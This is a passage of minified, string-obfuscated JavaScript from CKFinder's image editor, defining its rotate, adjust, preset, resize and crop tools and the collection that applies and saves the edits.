t.extend({name:S("E\x14(<(>.\x1a$+8"),template:n,ui:{clockwise:S("\x18:ypz0{v\rSMWEQC\nKEEHGZG\\U"),antiClockwise:S('*\bOFH\x02UX\x1fA[AWC]\x14[UHT]S/")4-6#')},events:{"click @ui.clockwise":S("4ZXtTVYPKTMZ"),"click @ui.antiClockwise":S("!MMeKRNkEEHGZG\\U"),"keydown @ui.clockwise":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.onClockwise()},"keydown @ui.antiClockwise":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.onAntiClockwise()}},onClockwise:function(){this.model.unset(S("/\\PAGfZBVLPUU}SYS%"),{silent:!0}),this.model.set(S("\x1dr~SUpLPDRNGGkEKAK"),90)},onAntiClockwise:function(){this.model.unset(S("\x1aw}njMOUCWMJHfFNFN"),{silent:!0}),this.model.set(S("<Q_L4\x13-7%1/(&\b$, ("),-90)}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\v`BN\\`GJKH\x01{_^^@\x1bgYCYM_oSRR"),[S("\x1dtnUDPZ"),S("\x11prw~txv|"),S("\x11QXR|xs}k5VsyksER\rf@LRnEHMN\x03yA@\\B\x1dg[ZZ"),S('8zq}USZZ2n\x0f, 0*";f\x0f/%9\x07"167|\x02<3 +v\b4(<*:6\b\x07\x14')],function(e,t,n,i){"use strict";return n.extend({defaults:{name:S("\v^bzndt"),viewClass:i,view:null,rotationApplied:!1},initialize:function(){function e(){var e=n.get(S("+IIG[y\\STQqWCY")).get(S(">^#5+,*6"));e.remove(e.where({tool:n.get(S("\x11|ryp"))})),n.viewModel.set(S("<\\PX,$"),0),n.viewModel.set(S("\x0ecqbfA{awcqvtZrzrz"),0)}var n=this;this.viewModel=new t.Model({angle:0,lastRotationAngle:0,tabindex:this.get(S("\x1ci\x7f}IOFF\\"))}),this.viewModel.on(S("'KAKEKH\x14CQBFa[AWCQVTzRZRZ"),function(e,t){this.get(S(";YYWK\t,#$!\x01'3)")).get(S("\flm{y~|`")).push({tool:this.get(S("\x1cs\x7frE")),data:t}),this.set(S("\x10c}gua\x7fxvXjkpt{{"),!1),this.collection.requestThrottler()},this),this.collection.on(S("\x13`}dxlmv~"),function(e){this.get(S("\x13fzbvlpuu]mnsIDF"))||(e.rotate(this.viewModel.get(S("\x1bp|mkrNVBPLIIiGMGI"))),e.render(),this.set(S("B1+1'3!&$\n<=\"&55"),!0))},this),this.collection.on(S("?4.-/~7#4-=p")+this.get(S("!LBI@")),e),this.collection.on(S("/D^]_\x0eGSD]M\0ZPQ"),e)},saveDeferred:function(t,n){var i,r;return i=new e.Deferred,r=i.promise(),n.then(function(e){e.rotate(t).render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x1b;\t\x15+\x0e\x05\x02\x03H)\r\0\x1e\x1f\x19@\v\x1f\x05"),[],function(){return S("@:9=d,2i. &?)?=up7;? 0$w%$Pg84(\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\x0e\x05@\b\x06\x1c\x05\x17\x01VK|~D\x15\x1b\x19\x19\x11^\x1cl`qp9'eln$ob!kgcdt`>}vyy8ls6~ip?UH\x0fAPK\vNKFD\x06@HH[\x10D[\x1e]VYY\x15BA\x06\x1c[WS4$0m-&))h47il+!=ms)(iu0>4-?)r3?2\x05A\x1f\x1eF[\x1d\x1cUI\f\x02\0\x19\v\x1d^\x1d\x13\x11\x11\x19V\n\x05EU\x17\x1d\x1f\x1b\x13>\v\v?mkvr|)igm~}22ryu9p\x7f:~pvoyo3lLHFFV\x07\x06IIDO\x16\x0eVU\x12\x10W[_@PD\x19VXW^\x1c@C\x1d`(&~f>=zh/#'8(<a>0?6t(+ux435a\x7f%$]A\x04\n\b\x11\x03\x15F\n\x05\x05\n\x04\tA\x1d\x18\x1cS\t\bT}qpZ[\\\x10\x1f\x07=#yx9%`nd}oy\"naavxu=ytn7ed8;oi{o\x1d\x03YX\x19\x05@ND]OY\x02NAAVXU\x1dGASG\x18DG\x19\x1cK_S5$\x7fa?>{g. &?)?`,??4:3{?91-z&!\x7f~+\x19\x11\x07^F\x17\x07\t\x0f\fHaedNOP\x15\x13\x07\x15X\x10\x1e\x14\r\x1f\tA_\x05\x04=!djhqcu&gkfi-sr21vr`t;~vpnr}q#=[Z\x1f\x03BLJSM[\x04HCCHFW\x1f[]]A\x16JE\x1b\x1aO]_WQ$$:~f>=zh >e8,,&>57+t(+ufSft84(aj\x1a\x19\x1d\x19\x18l")}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0eEKWmHG@M\x06|BIZ]\0qUXFGA`^]N"),[S("1XBAPDN"),S("\x18{{xw\x7fqqE"),S("E\x05\f\x0e $/)?a\x1994% {\x177$=v\x13/90\b6\x05\x16"),S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\r-#?\x05 /(5~\x137> %#v=5/')],function(e,t,n,i){"use strict";return n.extend({isSliding:!1,applyFilterInterval:null,lastFilterEvent:null,name:S("<|ZU526\x15- 1"),template:i,events:{"slidestart .ckf-ei-filter-slider":S("1]]gY_S]jNZNI"),"slidestop .ckf-ei-filter-slider":S("4ZXdTP^^oIQO"),"change .ckf-ei-filter-slider":S("%IIn@F_I_"),"keyup .ckf-ei-filter-slider":S("2\\Zs_[L\\H")},initialize:function(){this.model.get(S("6V[MSMY{WS4$00")).on(S("=LZ3$6"),function(){this.render()},this)},onSlideStart:function(){this.isSliding=!0},onSlideStop:function(e){this.isSliding=!1,this.applyFilters(e)},onRender:function(){this.$el.trigger(S("$FTBI]O"))},onFilter:function(e){var t=this;t.isSliding||(this.lastFilterEvent=e,this.applyFilterInterval||(this.applyFilterInterval=setInterval(function(){Date.now()-t.lastFilterEvent.timeStamp>100&&(t.applyFilters(t.lastFilterEvent),clearInterval(t.applyFilterInterval),t.applyFilterInterval=null)},100)))},applyFilters:function(n){var i,r,o;o=this.model.get(S("$DESA_OmEAZJBB")),r=e(n.currentTarget).data(S("%@ND]OY")),i=o.where({filter:r})[0],i||(i=new t.Model({filter:r}),o.push(i)),i.set(S("E0&$</"),e(n.currentTarget).val())}})}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2[{IUkNEBC\b|FEG_\x02oKZDAG`ZY["),[S("9PJIXLF"),S(".MQRYQ[[S"),S("+YCJJBBQ\\FP"),S("\x1b_VXvNEGQ\vhIC]EOX\x03hJFDx_RSP\x19cWVVH\x13iQP,"),S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1c\"):=`\x1158&'!\0>=.")],function(e,t,n,i,r){"use strict";return i.extend({defaults:function(){var e=this.collection.finder.config,t=[{name:S("=\\M)&*7* 54"),icon:S("(JAM\x01O\\FWYF]QFE"),config:{min:-100,max:100,step:1,init:0}},{name:S(")IDBY\\NCE"),icon:S('E%,.d)$"9<.#%'),config:{min:-100,max:100,step:1,init:0}},{name:S("1AR@@DVLPUU"),icon:S(";_VX\x123 666$2.''"),config:{min:-100,max:100,step:1,init:0}},{name:S("\vzdl}q\x7fqv"),icon:S("#GN@\n^@HYMCMJ"),config:{min:-100,max:100,step:1,init:0}},{name:S("5SOHVINNX"),icon:S("\x0fszt>qmfxklh~"),config:{min:-100,max:100,step:1,init:0}},{name:S("-FZU"),icon:S('"@OC\vO]L'),config:{min:0,max:100,step:1,init:0}},{name:S("1AVD\\W"),icon:S("3W^P\x1aK\\JR]"),config:{min:0,max:100,step:1,init:0}},{name:S("\nlm`cn"),icon:S("1QXR\x18QVUT["),config:{min:0,max:10,step:.1,init:1}},{name:S("\x15xxqj\x7f"),icon:S("3W^P\x1aVVSHY"),config:{min:0,max:100,step:1,init:0}},{name:S("\x1e|LHR"),icon:S("8ZQ]\x11^RV0"),config:{min:0,max:100,step:1,init:0}},{name:S("4F^VJI_U"),icon:S("\x14v}q5jrznm{q"),config:{min:0,max:100,step:1,init:0}},{name:S("\r}{qryQx`d"),icon:S("\rmdv<p\x7fag"),config:{min:0,max:20,step:1,init:0}}],i=n.filter(t,function(t){return n.contains(e.editImageAdjustments,t.name)});return{name:S("4tR]MJN"),viewClass:r,view:null,filters:i}},initialize:function(){function e(){var e=n.get(S("7]]SOuP_X%\x05#7%")).get(S("\njoyg`~b"));e.remove(e.where({tool:n.get(S("1\\RYP"))})),i.reset()}var n=this,i=new t.Collection;i.on(S(".NTU"),function(){n.collection.resetTool(S('B\x136 5"<:'))}),n.collection.on(S("7LVUW\x06O[L%5x")+n.get(S("%HFEL")),e),n.collection.on(S("\x0fd~}\x7f.gsd}m zpq"),e),i.on(S("0RZRZRS"),function(){var e,i,r,o;o=n.get(S("\x0ejtxfZytqr\\xnz")),r=o.get(S("\x10pqg}zxd")),i=r.where({tool:n.get(S('A,") '))})[0],e=this.toJSON(),i||(i=new t.Model({tool:n.get(S("\fcobu"))}),r.push(i)),i.set(S("\rjndp"),e),n.collection.requestThrottler()});var r=new t.Model({filters:this.get(S("\x0fvx~gqge")),activeFilters:i,tabindex:this.get(S("5BVZPT_YE"))});this.on(S('?#)#-# |", >\x02!,)*\x140&2'),function(e,t){r.set(S("5P^T\\"),t.get(S("\x1bztrz")))}),this.collection.on(S(";HULP45.&"),function(e){i.length&&i.clone().forEach(function(t){e[t.get(S("\x0fvx~gqg"))](parseFloat(t.get(S("\x1bj|rjE"))))})}),this.viewModel=r,this.activeFilters=i},getActionData:function(){return this.viewModel},saveDeferred:function(t,n){var i=new e.Deferred,r=i.promise();return n.then(function(n){e.each(t,function(e,t){n[t.filter](parseFloat(t.value))}),n.render(function(){i.resolve(this)})}),r}})}),CKFinder.define(S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\t)';\x19<341z\x06%=*?//s:0\x14"),[],function(){return S("&\\SW\nBX\x03^]UBWGG\x0f\x16GJ\\I^H\x1dCBJ} 601))h*&*?>sm3:4~1<{'*<)>(\x7f~;\x01\x15\x03N\x14\x17\x03\x14\r\x1dWI\x17\x16SO\0\x03\x17\0\x11\x01X\x19\x19\x14\x1f[\x01\0\\_t``jjac\x7f5+qp1-g{>esq}{rr`9gf>#\x14\x16\x1cHOD\x04FJF[Z\x17\tOFH\x02UX\x1fCFPERL\x14JIYKWZ7cb\"(1{e32wk<?+<5%|?573;x$'y|r`\x7f\x1b\x1a_C\x14\x17\x03\x14\r\x1dD\x07\r\x0f\v\x03P\f\x0fyHZ\x14\x02\f\r\x15\x15Bw\x05\x04~|\x7f\t")}),CKFinder.define(S("\x1c^UYIOFFV\nkHL\\FN_\x02kKYE{^URS\x18nP_LO\x12nM%2'77\x13/\"?"),[S("\fx`kucap{gs"),S('C.43":0'),S("8zq}USZZ2n\x177-)i\f-0\t$(("),S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fxFVYc_RO"),S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x02, >\x02!,)*\x7f\x01 6'0\"$v=5/")],function(e,t,n,i,r){"use strict";return i.extend({name:S(":kNXMZ42\x14*!2"),template:r,events:{"click .ckf-ei-preset":S(",B@\x7fBTAV@"),"keydown .ckf-ei-preset":function(e){e.keyCode!==n.space&&e.keyCode!==n.enter||this.onPreset(e)}},onRender:function(){function n(){if(u.length){var e,r;e=t(u.shift()),r=e.data(S("%VUMZO_")),s("#"+a,i,function(){this.revert(!1),this[r]().render(function(){e.find(S("E/*/")).attr(S("!QQG"),this.toBase64()),n()})})}else l.remove()}var i,r=this.model.get(S("<[WS%"));if(this.finder.config.initConfigInfo.thumbs){var o;e.forEach(this.finder.config.initConfigInfo.thumbs,function(e){var t=parseInt(e.split("x")[0]);!o&&t>=240&&(o=t)}),o&&(i=this.finder.request(S(")LB@H\x14HUEf[AXT"),{file:r}))}i&&this.finder.config.initConfigInfo.thumbs||(i=this.finder.request(S("\x17qt{|y'nmEWKFSpTK"),{file:r,maxWidth:240,maxHeight:80,noCache:!0}));var s=this.model.get(S("0rS^U[")),a=e.uniqueId(S('@")%i')),l=t(S("\x0f,rs}bte)")).attr(S("&NL"),a).attr(S("-YFTEZ"),240).attr(S("0YWZS]B"),240).css(S("\x0ftxacxto"),S("\r``~t")).appendTo(S("6UW]C")),u=this.$el.find(S("2\x1dW^P\x1a]P\x17KNXMZ4")).toArray();n()},onPreset:function(e){this.model.set(S("5WTLPL^"),t(e.currentTarget).data(S('D54";,>')))}})}),CKFinder.define(S("&dcoCEHH\\\0}^VFXPE\x18}]SOuP_X%n\x16,+)5h\x18;/8)9=\x1b?>>"),[S("\x15|fm|hb"),S("/E_VVFFUXJ\\"),S("$GGDCKEEI"),S('1qxr\\XS]K\x15vSYKS%2m\x06 ,2\x0e%(-.c\x19! <"}\x07;::'),S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x07;6#&y\x07*<)>(.\b6\x05\x16")],function(e,t,n,i,r){"use strict";return i.extend({defaults:function(){var e,n,i;return e=this.collection.finder.config,n=[{name:S(";_Q_M)5;")},{name:S("6TWWY^RIL^4$")},{name:S("C'7)4;\x198$/(=<")},{name:S("(NFD[D@HcD\\")},{name:S(":\\NHPX9")},{name:S("E.&20\x0e*5>")},{name:S(" IGNMKAPIP")},{name:S("\x18q\x7fiQ|tzSU[")},{name:S("6]YKKNYN")},{name:S("\x1esOLM")},{name:S("7TVL^")},{name:S("7VVIO]QYV!")},{name:S("/_]Vq[ZB")},{name:S("<RL^.&'\x13! *")},{name:S("\x16gqwrtpx")},{name:S("+_D@lYEK")},{name:S("\x13g`xeqj\x7f")},{name:S("\x1amusj~GD")}],i=t.filter(n,function(n){return t.contains(e.editImagePresets,n.name)}),{name:S("\x1cMlzSDVP"),viewClass:r,view:null,presets:i}},initialize:function(){function e(){var e=t.get(S('<XZV4\b/"# \x02&<(')).get(S(" @AWMJHT"));i.set(S("\x1c|}kIWG"),null),e.remove(e.where({tool:t.get(S(")DJAH"))}))}var t=this,i=new n.Model({Caman:this.get(S("4vWZYW")),active:null,presets:this.get(S("#TWCTM]Y")),tabindex:this.get(S("2GUW_Y\\\\B"))});i.on(S("\x12p|txp}#{xhthz"),function(e,n){var i,r;n&&(t.collection.resetTool(S("*jHG[\\D")),i=t.get(S("\x12vp|b^ux}~X|j~")),r=i.get(S("&FK]CDB^")),r.remove(r.where({tool:t.get(S("\x1eqALG"))})),r.push({tool:t.get(S("\x11|ryp")),data:n}),t.collection.requestThrottler())}),t.collection.on(S("4A^EWMNWY"),function(e){var n=t.viewModel.get(S("*JOYGYU"));n&&e[n]()}),t.collection.on(S(" UMLH\x1fTB[L^\x11")+t.get(S("\fcobu")),e),t.collection.on(S("\x17lvuw&o{lEU\x18BHI"),e),this.on(S(" BJBJBC\x1dMMC_e@OHUuSGU"),function(e,t){i.set(S("8_SWY"),t.get(S("\x1c{wsE")))}),this.viewModel=i},saveDeferred:function(t,n){var i,r;return i=new e.Deferred,r=i.promise(),n.then(function(e){e[t]().render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x177=!\x1f:9>?t\x0e8-6\x1a\x04L\x07\v\x11"),[],function(){return S('\x14)r~n9yw}nm"\x02TK\x0eCWOC\x05H\b\x15&$\x12KYG\x12PXTED\x05\x1bYPZ\x10[Vm3\'0-?#j+&$?>""<}8<#!!%ufSSR`40/\x15\x15B\r\x05\b\x03ZJ\n\x01\r>\b\x1d\x06\n\x14%\x1a\x10\x01\x1eUX\x0f\x1b\x17\t\x18C]{z?#mq(cazzgmtYftez3ih47lxxrry{g\x1d\x03YX\x19\x05OS\x06]KIECJJH\x11ON\x16\v<>1\x05J\x1b_Q_L3|` /#k"!d8.?$4*}2== \'9;+t.>$)|a\x18]M\x13ZoonT\0\x04\x1b\x19\x19N\x01\x11\x1c\x17NV\x16\x1d\x11*\x1c\t\x12\x06\x186\x1aifjw&%pfd|o6.vu20xf=p|egtxcSytywT\x01_^\x06\x05RFJ@DOIU\x13\rKJ\x0f\x13]A\x18CY[SUXXF\x1f=<`}NLO{8i)\'->=rr295y0?z*<)2&8s<\x0f\x0f\x16\x11\v\t\x15J\x1c\f\x12\x1fNS\x15\x14MQ\x1b\x07Z\x19\x17\x19\x1fW\x0f\x15\x15\t\rQphzfhVnhz}wv0"~1\x1a\x18.<p|`)\x12%5\x7fuk \x15\x1cMCAAI\x18-!RQ\x16\fDZ\x01\\P\\T\x1aPR^LpWZ[X\x10T%$2\x0275#$<\x1b+?%"n2-[[o=;&",y.",8c}\x03\t\x07\0\x0f\x07\t\x1fJI\x1e\n\x0e\x04\0\v\x15\tOQ\x0f\x0eKW\x11\rT\x0f\x1d\x1f\x17\x11ddz#yx$\'fhgn1/mdvCw`}os\\}|jZom{|TsCWMJ\x04\x07SR\x15\vEY\0DUTBrGESTLk[OUR\x1eB="*&\'.##uk)#).%*4s)(k(+w<8.:q4=0\x0e\x11\r\x10YG\x1d\x1cWI\x03\x1fB\x01\x0f\x01\x17_\x16\x1a\x06UKJX^\x16\x0f\x0eZ\x03\x02lddw\x7f~98utxbkeztk.on6+\x1c+7u{yyq \x15\x1cCWWPJH\x07AM\x17\tOFH\x02UX\x1fAQF_M]\x14[KLQG\x1d`5#!-+""0th07pn&$\x7f&26<83=!z&!\x7f~;\x01\x15\x03N\r\x06\t\tUK\t\0\n@\x1a\x06\x13\x1aPS\x10\x14\x02\x16U\x10\x19\x14\x12\r\x11\f=#yx;%os&ekek#jfb1/.42zcj>gfpxxk[Z\x1d\x1cYXTNOA^PW\x12SR\x12\x0fIH\t\x15_C\x16U[U[\x13[[)5\v.%"#i)9:\'5m32l~0& !99fS')}),CKFinder.define(S("=}t\x06(,'!7i\n'-?')>a\n48&\x1a9412w\x0f3>+.q\r\x05\x12\v\x19\x013\x0f\x02\x1f"),[S("\x15U\\^pt\x7fyo1JTHN\fo@_dGMO"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1b'18\0>=."),S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\b*&$\x18?230y\x05=*3!9s:0\x14")],function(e,t,n){"use strict";return t.extend({name:S("\nYi~guuG{vc"),template:n,className:S("/SZT\x1eQ\\\x1bE]JSAY\x10]P.50,(6"),ui:{width:S(")CE\\XZt^P_V\t\x17U\\^k_HUG[h)%6+f\x18"),height:S("\x15\x7fyhln@r|sz\x1d\x03AHBwCTASOcIDIGD\x13o"),keepAspectRatio:S('5_YHLN`R\\SZ}c!("\x17#4!3/\0)(>\x0e#!70 \x077#16x\x06'),apply:S("-\rL[W\x1fV]\x18DRKP@^\x11\\NO,8")},triggers:{"click @ui.apply":S("A#34)?")},events:{"change @ui.width":S("0^\\d]QB_"),"change @ui.height":S("#KKnBANB_"),"change @ui.keepAspectRatio":S("\x1bss_lPDAWvDRNG"),"keyup @ui.keepAspectRatio":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||(t.preventDefault(),t.stopPropagation(),this.ui.keepAspectRatio.prop(S("\x17{q\x7fxwxz"),!this.ui.keepAspectRatio.is(S("\x12)w}sts|~"))).checkboxradio(S("0CWUFPE_")).trigger(S("\x1fCICMC@")))},"keydown @ui.apply":function(t){t.keyCode!==e.space&&t.keyCode!==e.enter||this.trigger(S("\x1e~PQNZ"))}},modelEvents:{"change:realWidth":S("7J\\T_YO"),"change:displayWidth":S('E5"<\x1e#/8%'),"change:displayHeight":S(";OXJw%(%+0")},onRender:function(){this.$el.trigger(S("%EUMH^N"))},onAspectRatio:function(){var e=this.ui.keepAspectRatio.is(S("\x11(p|pu|}}"));this.model.set(S("\x18r\x7f~l\\moEBVqEQOH"),e),e&&this.onWidth()},onWidth:function(){if(!this.dontRender){if(!(this.model.get(S("\x1fDHQSHD_pAM^C"))<0)){var e=parseInt(this.ui.width.val(),10);(isNaN(e)||e<=0)&&(e=1);var t=this.model.get(S("/BTS_c\\RCP"));e>t&&(e=t);var n=this.model.get(S(':_UNNS!8\n&-".3'));if(this.model.get(S(".DUTBrGESTLk[OUR"))){var i=t/this.model.get(S("5DRYUr^UZVK"));n=parseInt(e/i,10)}n<=0&&(n=1),this.updateSizes(e,n)}}},onHeight:function(){if(!this.dontRender){if(!(this.model.get(S(")NB_]BNIyWZS]B"))<0)){var e=parseInt(this.ui.height.val(),10),t=this.model.get(S("([OJ@eKFWYF"));(isNaN(e)||e<=0)&&(e=1),e>t&&(e=t);var n=this.model.get(S("9^ROMR^9\x16+'0-"));if(this.model.get(S("(BON\\l]_URFaUA_X"))){var i=this.model.get(S("=LZ!-\x15* 1."))/t;n=parseInt(e*i,10)}n<=0&&(n=1),this.updateSizes(n,e)}}},updateSizes:function(e,t){this.model.set({displayWidth:e,displayHeight:t}),this.dontRender=!0,this.ui.width.val(e),this.ui.height.val(t),this.dontRender=!1},setWidth:function(){this.ui.width.val(this.model.get(S("\x11vzgezvaNs\x7fhu")))},setHeight:function(){this.ui.height.val(this.model.get(S("3P\\EGTXCsYTYW4")))},focusButton:function(){this.ui.apply.focus()}})}),
CKFinder.define(S("\x15U\\^pt\x7fyo1ROEWOAV\tbL@^bALIJ\x1fe]\\XF\x19e]JSAYiQP,"),[S("$OWRM[S"),S(":Y]^U]//'"),S("\x19YPZtp{ES\rnKASKMZ\x05nHDZf]PUV\x1baYXTJ\x15oSRR"),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\f:\x13\b\x18\x062\f\x03\x10")],function(e,t,n,i){"use strict";var r=t.Model.extend({defaults:{realWidth:-1,realHeight:-1,displayWidth:-1,displayHeight:-1,renderWidth:-1,renderHeight:-1,maxRenderWidth:-1,maxRenderHeight:-1,keepAspectRatio:!0}});return n.extend({defaults:{name:S(":iYNWE%"),viewClass:i,view:null},initialize:function(){this.viewModel=new r({tabindex:this.get(S("\x14awuqw~~d"))}),this.collection.on(S("C-(' -\r+?-w<*15+"),function(){var e=this.get(S("\x1cxzvThOBC@bF\\H"));this.viewModel.set({realWidth:e.get(S("\fdcnwtEzpa~")),realHeight:e.get(S("&NEHMNdHGHXE")),displayWidth:e.get(S("!KNEBCpAM^C")),displayHeight:e.get(S('"JIDAB`LCLDY')),renderWidth:e.get(S("\r|j~uwaC|rcp")),renderHeight:e.get(S("\x0fbt|wqg^rq~ro")),maxRenderWidth:e.get(S("\x12aq{rrjNs\x7fhu")),maxRenderHeight:e.get(S("\x10cw}ppd_}p}sh"))}),this.get(S("6AQ\\M")).on(S("\x14tfgt`"),function(){this.resizeView()},this)},this),this.collection.on(S("$QIHD\x13XN_HZ\x15Q]^"),function(){var e,t;e=this.get(S("&BL@^bALIJtPFR")),t=e.get(S("\x15\x7fzy~\x7fRr{q")),this.viewModel.set({realWidth:t.width,realHeight:t.height,displayWidth:t.width,displayHeight:t.height,renderWidth:e.get(S("\x1bnxp{ESuJ@QN")),renderHeight:e.get(S("\x10cw}ppd_}p}sh")),maxRenderWidth:e.get(S("-\\J^UWAc\\RCP")),maxRenderHeight:e.get(S("3FPXS]Kr^UZVK"))})},this)},resizeView:function(){var e,t,n,i=this.viewModel,r=this.get(S("-KKYE{^URSsYM[")),o=i.get(S("\x12w}ff{y`Mrxiv")),s=i.get(S("4Q_DHU[BtXWX(5")),a=i.get(S("\x0f}pjAq{rrjNs\x7fhu")),l=i.get(S("\x1ds~XsGM@@ToM@MCX"));s>l||o>a?(e=s>o?l/s:a/o,t=parseInt(e*s,10),n=parseInt(e*o,10)):(n=o,t=s),i.set({realWidth:o,realHeight:s}),r.get(S("\x11sp`|yyk")).push({tool:this.get(S(":U]P[")),data:{width:o,height:s}}),r.set({imageWidth:o,imageHeight:s}),r.get(S("E%&%($")).resize({width:n,height:t}),this.collection.requestThrottler(),this.get(S("0G[VC")).focusButton()},saveDeferred:function(t,n){var i=new e.Deferred,r=i.promise();return n.then(function(e){e.resize({width:t.width,height:t.height}).render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("\x19YPZtp{ES\rnKASKMZ\x05nHDZf]PUV\x1baYXTJ"),[S("\x12fzqsekzuiy"),S('C.43":0'),S("\x1b~|}tBNLF"),S('?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x0f322,O"\x10\f\x141\t\b\x04'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05\x7fCBB\\\x1fc]GUAScWVV"),S(",neiY_VVF\x1a{X\\LV^O\x12{[)5\v.%\"#h\x1c&%'?b\x0f+:$!'\0:9;"),S("4v}qQW^^N\x12sP$4.&7j\x03#!=\x03&-*+`\x04>=?'z\x06%=*?//\t10\f"),S("\x1b_VXvNEGQ\vhIC]EOX\x03hJFDx_RSP\x19cWVVH\x13o[L);'\x17+**")],function(e,t,n,i,r,o,s,a){"use strict";return n.Collection.extend({initialize:function(){this.needRender=!1,this.isRendering=!1,this.on(S("\x15ws|"),function(e){e.set(S("\x17vxw~"),e.get(S("$QIHD")).get(S('A,") ')))})},setupDefault:function(t,n){this.finder=t,this.Caman=n;var l=40;this.add({title:t.lang.editImage.resize,icon:S("\x15u|~4h~otdz"),tool:new a({tabindex:l},{collection:this}),tabindex:l}),this.add({title:t.lang.editImage.crop,icon:S("#GN@\nK[E["),tool:new i({tabindex:l+=10},{collection:this}),tabindex:l}),this.add({title:t.lang.editImage.rotate,icon:S("D&-!e;%?-9+"),tool:new r({tabindex:l+=10},{collection:this}),tabindex:l});var u=t.config.editImageAdjustments;if(u&&u.length){var c=new o({tabindex:l+=10},{collection:this});this.add({title:t.lang.editImage.adjust,icon:S("=]T&l#'.053"),tool:c,tabindex:l}),e.forEach(c.get(S("#BLJSM[Y")),function(e){e.label=t.lang.editImage.filters[e.name]})}var d=t.config.editImagePresets;if(d&&d.length){var f=new s({Caman:n,tabindex:l+=10},{collection:this});this.add({title:t.lang.editImage.presets,icon:S("-MDV\x1cBAQFSCK"),tool:f,tabindex:l}),e.forEach(f.get(S("(YXN_HZ\\")),function(e){e.label=t.lang.editImage.preset[e.name]})}return this},setImageData:function(e){this.editImageData=e,e.on(S("\x0fsys}sp,e}w~~nU{vGIV"),function(){this.checkReady()},this),this.forEach(function(t){t.get(S(">K/..")).set(S("9__UIwR!&'\x07%1'"),e)})},setImageInfo:function(e){this.editImageData.set(S("\x10x\x7frsp_y~v"),e),this.editImageData.set(S('B*)$!"\x1f .?$'),e.width),this.editImageData.set(S("6^UX]^tXWX(5"),e.height),this.checkReady()},checkReady:function(){this.editImageData&&this.editImageData.has(S("\x1arq|yziODL"))&&this.editImageData.has(S("1@VZQSEoP^OT"))&&this.trigger(S("5_ZY^_\x7f]I_\x052$#'="))},resetTool:function(e){var t;e?this.trigger(S('"WKJJ\x1dZLYNX\x17')+e):(this.trigger(S("<IQP,{0&7 2})%&")),t=this.editImageData.get(S("\x15uvuxt")),t.reset(),t.render(),this.editImageData.get(S("#EFRNGGY")).reset()),this.trigger(S("6CWVV\x01NXMZ4{#%0 4"))},doSave:function(n){var i=this,r=e.uniqueId(S("\x19\x7f\x7fui3vM@EF\tFGI^HY")),o=t(S("2\x0fWTXAYJ\x04")).attr(S("4\\R"),r).css(S(".KYBB_UL"),S("\necck")).appendTo(S("\x14wysa")),s=this.editImageData.get(S("\x14tucqvth")),a=this.Caman,l=new t.Deferred,u=new t.Deferred,c=l.promise();return a("#"+r,n,function(){var e=this,t=s.findWhere({tool:S("6v\\SOHH")});t&&(s.remove(t),s.push(t));var n=s.findWhere({tool:S("2cFPERLJ")});n&&(s.remove(n),s.push(n)),s.forEach(function(e){var t=this.findWhere({name:e.get(S("\x12g{zz"))}).get(S("!VLKI"));c=t.saveDeferred(e.get(S('E"&<(')),c)},i),c.then(function(){u.resolve(e.toBase64()),o.remove()}),l.resolve(e)}),u.promise()},requestThrottler:function(){var e=this;this.needRender=!0,this.throttleID||(this.throttleID=setInterval(function(){if(e.needRender&&!e.isRendering){e.isRendering=!0;var t=e.editImageData.get(S("\volcn~"));try{t.revert(!1)}catch(e){}e.trigger(S("D1.5'=>')"),t),t.render(function(){return!1}),e.isRendering=!1,e.needRender=!1}},200))},destroy:function(){this.throttleID&&clearInterval(this.throttleID)},hasDataToSave:function(){return!!this.editImageData.get(S("#EFRNGGY")).length}})}),CKFinder.define(S("+ofhF^UWA\x1bvYZUVT\x14qRZZ,2m\x136*!5-:9\x06#)+#"),[S("1PRW^TXV\\")],function(e){"use strict";return e.Model.extend({defaults:{state:S("\x16xs"),message:"",value:0},stateOk:function(){this.set(S("\x12``tbr"),S("+CF"))},stateError:function(){this.set(S("*XXLZJ"),S("\fh|}\x7fc"))},stateIndeterminate:function(){this.set(S("\x1boi\x7fkE"),S("\x14|xs}m\x7fiqtp~TD"))}})}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\b*&$\x18?230y\x1a7=?7/r\x0e-\x0f\x06\x10\x06\x17\x16+\b\f\f\x06"),[S("-mdvX\\WQG\x19tWTWTR\x12sP$$.0k\x154(/;/8?\0!+5=")],function(e){"use strict";return e.extend({defaults:{value:0,state:S("7WR"),message:"",eta:"",speed:"",bytes:0,bytesTotal:0,time:0,transfer:""},initialize:function(){this.on(S(",NFN^VW"),function(e){var t,n;if(e.changed.time&&(t=e.previous(S("#PLKB")))){var i=e.get(S("0E[^Q"))-t;n=((e.get(S("E$><,9"))-e.previous(S("9XBHXM")))/i).toFixed(1),this.set({eta:((e.get(S("1PJ@PEcWM[W"))-e.get(S("\x18{coyn")))/(100*n)).toFixed(),speed:n})}})}})}),CKFinder.define(S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1f232\x0f\x0fM3\x16\n\x01\x15\r\x1a\x19E\b\x02\x1a'),[],function(){return 